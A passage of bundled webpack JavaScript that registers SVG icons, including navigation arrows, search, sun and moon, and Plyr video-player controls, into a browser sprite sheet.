/* harmony default export */ const shopping_cart = ((/* unused pure expression or super */ null && (shopping_cart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/trash.svg


var trash_symbol = new (browser_symbol_default())({
  "id": "trash",
  "use": "trash-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"trash\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M14 4.862a68 68 0 0 0-6.68-.334q-1.98 0-3.96.2L2 4.862M5.667 4.188l.146-.873C5.92 2.682 6 2.208 7.127 2.208h1.746c1.127 0 1.213.5 1.314 1.114l.146.866M12.566 6.968l-.433 6.714c-.073 1.046-.133 1.86-1.993 1.86H5.86c-1.86 0-1.92-.814-1.994-1.86l-.433-6.714M6.887 11.875h2.22M6.334 9.208h3.333\" /></symbol>"
});
var trash_result = browser_sprite_build_default().add(trash_symbol);
/* harmony default export */ const trash = ((/* unused pure expression or super */ null && (trash_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map.svg


var map_symbol = new (browser_symbol_default())({
  "id": "map",
  "use": "map-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M1.527 5.687v6.486c0 1.267.9 1.787 1.993 1.16l1.567-.893c.34-.193.906-.213 1.26-.033l3.5 1.753c.353.173.92.16 1.26-.033l2.886-1.654c.367-.213.674-.733.674-1.16V4.827c0-1.267-.9-1.787-1.994-1.16l-1.566.893c-.34.193-.907.213-1.26.033l-3.5-1.746c-.354-.174-.92-.16-1.26.033L2.2 4.533c-.373.214-.673.734-.673 1.154M5.707 3.167v8.666M10.487 4.913v8.92\" /></symbol>"
});
var map_result = browser_sprite_build_default().add(map_symbol);
/* harmony default export */ const map = ((/* unused pure expression or super */ null && (map_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/email.svg


var email_symbol = new (browser_symbol_default())({
  "id": "email",
  "use": "email-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"email\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6.25 9 8.896 6.387a1.46 1.46 0 0 0 1.708 0L25.75 9M7 25.333h18c1.657 0 3-1.393 3-3.11V9.777c0-1.718-1.343-3.111-3-3.111H7c-1.657 0-3 1.393-3 3.11v12.445c0 1.718 1.343 3.111 3 3.111\" /></symbol>"
});
var email_result = browser_sprite_build_default().add(email_symbol);
/* harmony default export */ const email = ((/* unused pure expression or super */ null && (email_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/award.svg


var award_symbol = new (browser_symbol_default())({
  "id": "award",
  "use": "award-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"award\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M12 15a7 7 0 1 0 0-14 7 7 0 0 0 0 14\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8.21 13.89 7 23l5-3 5 3-1.21-9.12\" /></symbol>"
});
var award_result = browser_sprite_build_default().add(award_symbol);
/* harmony default export */ const award = ((/* unused pure expression or super */ null && (award_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/moon.svg


var moon_symbol = new (browser_symbol_default())({
  "id": "moon",
  "use": "moon-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"moon\"><path fill=\"currentColor\" d=\"M12.46 23.62c-.17 0-.34 0-.51-.01-5.6-.25-10.28-4.76-10.67-10.26C.94 8.63 3.67 4.22 8.07 2.37c1.25-.52 1.91-.12 2.19.17.28.28.67.93.15 2.12a8.2 8.2 0 0 0-.68 3.35c.02 4.43 3.7 8.19 8.19 8.37.65.03 1.29-.02 1.91-.13 1.32-.24 1.87.29 2.08.63s.45 1.07-.35 2.15c-2.12 2.9-5.49 4.59-9.1 4.59M2.77 13.24c.34 4.76 4.4 8.66 9.24 8.87 3.29.16 6.41-1.34 8.33-3.96.15-.21.22-.36.25-.44-.09-.01-.25-.02-.5.03-.73.13-1.49.18-2.24.15-5.28-.21-9.6-4.64-9.63-9.86 0-1.38.27-2.71.82-3.96.1-.22.12-.37.13-.45-.09 0-.25.02-.51.13-3.81 1.6-6.17 5.42-5.89 9.49\" /></symbol>"
});
var moon_result = browser_sprite_build_default().add(moon_symbol);
/* harmony default export */ const moon = ((/* unused pure expression or super */ null && (moon_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sun.svg


var sun_symbol = new (browser_symbol_default())({
  "id": "sun",
  "use": "sun-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"sun\"><path fill=\"currentColor\" d=\"M12 20.12c-4 0-7.25-3.25-7.25-7.25S8 5.62 12 5.62s7.25 3.25 7.25 7.25S16 20.12 12 20.12m0-13c-3.17 0-5.75 2.58-5.75 5.75s2.58 5.75 5.75 5.75 5.75-2.58 5.75-5.75S15.17 7.12 12 7.12M12 23.83c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04m7.14-2.82c-.26 0-.51-.1-.71-.29l-.13-.13a.996.996 0 1 1 1.41-1.41l.13.13a.996.996 0 0 1-.7 1.7m-14.28 0c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.45.29-.7.29M22 13.87h-.08c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m-19.92 0H2c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m16.93-7.01c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.44.29-.7.29m-14.02 0c-.26 0-.51-.1-.71-.29l-.13-.14a.996.996 0 1 1 1.41-1.41l.13.13c.39.39.39 1.02 0 1.41-.19.2-.45.3-.7.3M12 3.91c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04\" /></symbol>"
});
var sun_result = browser_sprite_build_default().add(sun_symbol);
/* harmony default export */ const sun = ((/* unused pure expression or super */ null && (sun_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-circle.svg


var close_circle_symbol = new (browser_symbol_default())({
  "id": "close-circle",
  "use": "close-circle-usage",
  "viewBox": "0 0 16 16",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" id=\"close-circle\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.999 14.667c3.666 0 6.666-3 6.666-6.667s-3-6.666-6.666-6.666-6.667 3-6.667 6.666 3 6.667 6.667 6.667M6.113 9.887l3.774-3.774M9.887 9.887 6.113 6.113\" /></symbol>"
});
var close_circle_result = browser_sprite_build_default().add(close_circle_symbol);
/* harmony default export */ const close_circle = ((/* unused pure expression or super */ null && (close_circle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/task.svg


var task_symbol = new (browser_symbol_default())({
  "id": "task",
  "use": "task-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"task\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.333 13.24H14M7.333 8.574H14M7.333 3.907H14M2 3.907l.667.667 2-2M2 8.574l.667.666 2-2M2 13.24l.667.667 2-2\" /></symbol>"
});
var task_result = browser_sprite_build_default().add(task_symbol);
/* harmony default export */ const task = ((/* unused pure expression or super */ null && (task_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cheveron-down.svg


var cheveron_down_symbol = new (browser_symbol_default())({
  "id": "cheveron-down",
  "use": "cheveron-down-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"cheveron-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m15 8-5 5-5-5\" /></symbol>"
});
var cheveron_down_result = browser_sprite_build_default().add(cheveron_down_symbol);
/* harmony default export */ const cheveron_down = ((/* unused pure expression or super */ null && (cheveron_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-alt.svg


var arrow_right_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-right-alt",
  "use": "arrow-right-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-right-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m14.85 33.2 10.867-10.867a3.31 3.31 0 0 0 0-4.666L14.85 6.8\" /></symbol>"
});
var arrow_right_alt_result = browser_sprite_build_default().add(arrow_right_alt_symbol);
/* harmony default export */ const arrow_right_alt = ((/* unused pure expression or super */ null && (arrow_right_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-alt.svg


var arrow_left_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-left-alt",
  "use": "arrow-left-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-left-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M25 33.2 14.133 22.333a3.31 3.31 0 0 1 0-4.666L25 6.8\" /></symbol>"
});
var arrow_left_alt_result = browser_sprite_build_default().add(arrow_left_alt_symbol);
/* harmony default export */ const arrow_left_alt = ((/* unused pure expression or super */ null && (arrow_left_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-up.svg


var arrow_circle_up_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-up",
  "use": "arrow-circle-up-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-up\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 11.55 10 8.617l2.942 2.933\" /></symbol>"
});
var arrow_circle_up_result = browser_sprite_build_default().add(arrow_circle_up_symbol);
/* harmony default export */ const arrow_circle_up = ((/* unused pure expression or super */ null && (arrow_circle_up_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-down.svg


var arrow_circle_down_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-down",
  "use": "arrow-circle-down-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 9.45 10 12.383l2.942-2.933\" /></symbol>"
});
var arrow_circle_down_result = browser_sprite_build_default().add(arrow_circle_down_symbol);
/* harmony default export */ const arrow_circle_down = ((/* unused pure expression or super */ null && (arrow_circle_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-tabbed.svg


var arrow_left_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-left-tabbed",
  "use": "arrow-left-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-left-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M15 20.42 8.48 13.9c-.77-.77-.77-2.03 0-2.8L15 4.58\" /></symbol>"
});
var arrow_left_tabbed_result = browser_sprite_build_default().add(arrow_left_tabbed_symbol);
/* harmony default export */ const arrow_left_tabbed = ((/* unused pure expression or super */ null && (arrow_left_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-tabbed.svg


var arrow_right_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-right-tabbed",
  "use": "arrow-right-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-right-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9 20.42 6.52-6.52c.77-.77.77-2.03 0-2.8L9 4.58\" /></symbol>"
});
var arrow_right_tabbed_result = browser_sprite_build_default().add(arrow_right_tabbed_symbol);
/* harmony default export */ const arrow_right_tabbed = ((/* unused pure expression or super */ null && (arrow_right_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nav-arrow-right.svg


var nav_arrow_right_symbol = new (browser_symbol_default())({
  "id": "nav-arrow-right",
  "use": "nav-arrow-right-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"nav-arrow-right\"><path fill=\"currentColor\" fill-rule=\"evenodd\" d=\"m8.308 6.925 4.797 4.752-4.766 4.812 1.23 1.203 6.123-5.954-6.059-6.046z\" clip-rule=\"evenodd\" /></symbol>"
});
var nav_arrow_right_result = browser_sprite_build_default().add(nav_arrow_right_symbol);
/* harmony default export */ const nav_arrow_right = ((/* unused pure expression or super */ null && (nav_arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-down.svg


var arrow_down_symbol = new (browser_symbol_default())({
  "id": "arrow-down",
  "use": "arrow-down-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M12.047 10.12 8 14.167 3.953 10.12M8 2.833v11.22\" /></symbol>"
});
var arrow_down_result = browser_sprite_build_default().add(arrow_down_symbol);
/* harmony default export */ const arrow_down = ((/* unused pure expression or super */ null && (arrow_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search.svg


var search_symbol = new (browser_symbol_default())({
  "id": "search",
  "use": "search-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"search\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m17 17-4.667-4.667m1.556-3.889a5.445 5.445 0 1 1-10.89 0 5.445 5.445 0 0 1 10.89 0\" /></symbol>"
});
var search_result = browser_sprite_build_default().add(search_symbol);
/* harmony default export */ const search = ((/* unused pure expression or super */ null && (search_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-bold.svg


var search_bold_symbol = new (browser_symbol_default())({
  "id": "search-bold",
  "use": "search-bold-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"search-bold\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M7.333 13.167a5.333 5.333 0 1 0 0-10.667 5.333 5.333 0 0 0 0 10.667M14 14.5l-2.9-2.9\" /></symbol>"
});
var search_bold_result = browser_sprite_build_default().add(search_bold_symbol);
/* harmony default export */ const search_bold = ((/* unused pure expression or super */ null && (search_bold_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-airplay.svg


var plyr_airplay_symbol = new (browser_symbol_default())({
  "id": "plyr-airplay",
  "use": "plyr-airplay-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-airplay\"><path d=\"M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1\" /><path d=\"M4 17h10l-5-6z\" /></symbol>"
});
var plyr_airplay_result = browser_sprite_build_default().add(plyr_airplay_symbol);
/* harmony default export */ const plyr_airplay = ((/* unused pure expression or super */ null && (plyr_airplay_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-off.svg


var plyr_captions_off_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-off",
  "use": "plyr-captions-off-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-off\"><path fill-opacity=\".5\" fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_off_result = browser_sprite_build_default().add(plyr_captions_off_symbol);
/* harmony default export */ const plyr_captions_off = ((/* unused pure expression or super */ null && (plyr_captions_off_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-on.svg


var plyr_captions_on_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-on",
  "use": "plyr-captions-on-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-on\"><path fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_on_result = browser_sprite_build_default().add(plyr_captions_on_symbol);
/* harmony default export */ const plyr_captions_on = ((/* unused pure expression or super */ null && (plyr_captions_on_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-download.svg


var plyr_download_symbol = new (browser_symbol_default())({
  "id": "plyr-download",
  "use": "plyr-download-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-download\"><path d=\"M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3m-7 2h14v2H2z\" /></symbol>"
});
var plyr_download_result = browser_sprite_build_default().add(plyr_download_symbol);
/* harmony default export */ const plyr_download = ((/* unused pure expression or super */ null && (plyr_download_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-enter-fullscreen.svg


var plyr_enter_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-enter-fullscreen",
  "use": "plyr-enter-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-enter-fullscreen\"><path d=\"M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z\" /></symbol>"
});
var plyr_enter_fullscreen_result = browser_sprite_build_default().add(plyr_enter_fullscreen_symbol);
/* harmony default export */ const plyr_enter_fullscreen = ((/* unused pure expression or super */ null && (plyr_enter_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-exit-fullscreen.svg


var plyr_exit_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-exit-fullscreen",
  "use": "plyr-exit-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-exit-fullscreen\"><path d=\"M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z\" /></symbol>"
});
var plyr_exit_fullscreen_result = browser_sprite_build_default().add(plyr_exit_fullscreen_symbol);
/* harmony default export */ const plyr_exit_fullscreen = ((/* unused pure expression or super */ null && (plyr_exit_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-fast-forward.svg


var plyr_fast_forward_symbol = new (browser_symbol_default())({
  "id": "plyr-fast-forward",
  "use": "plyr-fast-forward-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-fast-forward\"><path d=\"M7.875 7.171 0 1v16l7.875-6.171V17L18 9 7.875 1z\" /></symbol>"
});
var plyr_fast_forward_result = browser_sprite_build_default().add(plyr_fast_forward_symbol);
/* harmony default export */ const plyr_fast_forward = ((/* unused pure expression or super */ null && (plyr_fast_forward_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-vimeo.svg


var plyr_logo_vimeo_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-vimeo",
  "use": "plyr-logo-vimeo-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-vimeo\"><path d=\"M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5S7.7 3 8 4.8c.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8q2.55.15 2.4 3.3\" /></symbol>"
});
var plyr_logo_vimeo_result = browser_sprite_build_default().add(plyr_logo_vimeo_symbol);
/* harmony default export */ const plyr_logo_vimeo = ((/* unused pure expression or super */ null && (plyr_logo_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-youtube.svg


var plyr_logo_youtube_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-youtube",
  "use": "plyr-logo-youtube-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-youtube\"><path d=\"M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4S17 9 17 9s0-1.9-.2-3.2M7 12V6l5 3z\" /></symbol>"
});
var plyr_logo_youtube_result = browser_sprite_build_default().add(plyr_logo_youtube_symbol);
/* harmony default export */ const plyr_logo_youtube = ((/* unused pure expression or super */ null && (plyr_logo_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-muted.svg


var plyr_muted_symbol = new (browser_symbol_default())({
  "id": "plyr-muted",
  "use": "plyr-muted-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-muted\"><path d=\"m12.4 12.5 2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_muted_result = browser_sprite_build_default().add(plyr_muted_symbol);
/* harmony default export */ const plyr_muted = ((/* unused pure expression or super */ null && (plyr_muted_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pause.svg


var plyr_pause_symbol = new (browser_symbol_default())({
  "id": "plyr-pause",
  "use": "plyr-pause-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pause\"><path d=\"M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1m6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1z\" /></symbol>"
});
var plyr_pause_result = browser_sprite_build_default().add(plyr_pause_symbol);
/* harmony default export */ const plyr_pause = ((/* unused pure expression or super */ null && (plyr_pause_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pip.svg


var plyr_pip_symbol = new (browser_symbol_default())({
  "id": "plyr-pip",
  "use": "plyr-pip-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pip\"><path d=\"M13.293 3.293 7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z\" /><path d=\"M13 15H3V5h5V3H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-6h-2z\" /></symbol>"
});
var plyr_pip_result = browser_sprite_build_default().add(plyr_pip_symbol);
/* harmony default export */ const plyr_pip = ((/* unused pure expression or super */ null && (plyr_pip_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-play.svg


var plyr_play_symbol = new (browser_symbol_default())({
  "id": "plyr-play",
  "use": "plyr-play-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-play\"><path d=\"M15.562 8.1 3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z\" /></symbol>"
});
var plyr_play_result = browser_sprite_build_default().add(plyr_play_symbol);
/* harmony default export */ const plyr_play = ((/* unused pure expression or super */ null && (plyr_play_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-restart.svg


var plyr_restart_symbol = new (browser_symbol_default())({
  "id": "plyr-restart",
  "use": "plyr-restart-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-restart\"><path d=\"m9.7 1.2.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5s-2.6-.5-3.5-1.5c-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9z\" /></symbol>"
});
var plyr_restart_result = browser_sprite_build_default().add(plyr_restart_symbol);
/* harmony default export */ const plyr_restart = ((/* unused pure expression or super */ null && (plyr_restart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-rewind.svg


var plyr_rewind_symbol = new (browser_symbol_default())({
  "id": "plyr-rewind",
  "use": "plyr-rewind-usage",
  "viewBox": "0 0 18 18",
